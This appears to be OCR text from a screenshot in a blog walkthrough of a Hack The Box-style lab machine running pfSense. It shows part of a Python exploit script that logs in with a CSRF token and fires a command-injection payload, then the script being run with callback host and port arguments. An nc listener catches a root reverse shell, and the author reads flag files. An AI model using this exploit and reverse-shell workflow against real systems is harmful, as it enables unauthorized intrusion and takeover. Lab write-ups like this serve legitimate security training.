 dayu@kali: ~/桌面/dayuSense
dayuApocalyst
dayuShocker
dayuNode
dayuSense
3176.jpg
dayu@kali: ~/桌面/dayuSense
dayu@kali: ~/桌面/dayuSense 106x43
# format login variables and data
if csrf_token:
print("CSRF token obtained")
login_data = [('__csrf_magic',csrf_token), ('usernamefld',username), ('passwordfld',password), ('l
ogin','Login') ]
login_data = collections.OrderedDict(login_data)
encoded_data = urllib.parse.urlencode(login_data)
# POST login request with data, cookies and header
login_request = client.post(login_url, data=encoded_data, cookies=client.cookies, headers=headers)
else:
print("No CSRF token!")
exit()
if login_request.status_code == 200:
print("Running exploit...")
# make GET request to vulnerable url with payload. Probably a better way to do this but if the request tim
es out then most likely you have caught the shell
try:
exploit_request = client.get(exploit_url, cookies=client.cookies, headers=headers,
timeout=5)
if exploit_request.status_code:
print("Error running exploit")
except:
print("Exploit completed")dayu@kali:~/桌面/dayuSense$
dayu@kali:~/桌面/dayuSense$ python 43560.py --rhost 10.10.10.60 --lhost 10.10.14.51 --lport 6666 --usernam
e rohit --password pfsense
Traceback (most recent call last):
File "43560.py", line 13, in <module>
import requests
ImportError: No module named requests
dayu@kali:~/桌面/dayuSense$ python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.51 --lport 6666 --userna
me rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
dayu@kali:~/桌面/dayuSense$ python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.51 --lport 6666 --userna
me rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
dayu@kali:~/桌面/dayuSense$
dayu@kali: ~/桌面/dayuSense
dayu@kali: ~/桌面/dayuSense 107x43
dayu@kali:~/桌面/dayuSense$ nc -vlp 6666
listening on [any] 6666 ...
10.10.10.60: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.60] 4677
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cd /home
# ls
.snap
rohit
# cd rohit
# ls
.tcshrc
user.txt
# cat user.txt
# cat /root/root.txt
#
大余安全
https://blog.csdn.net/qq_34801745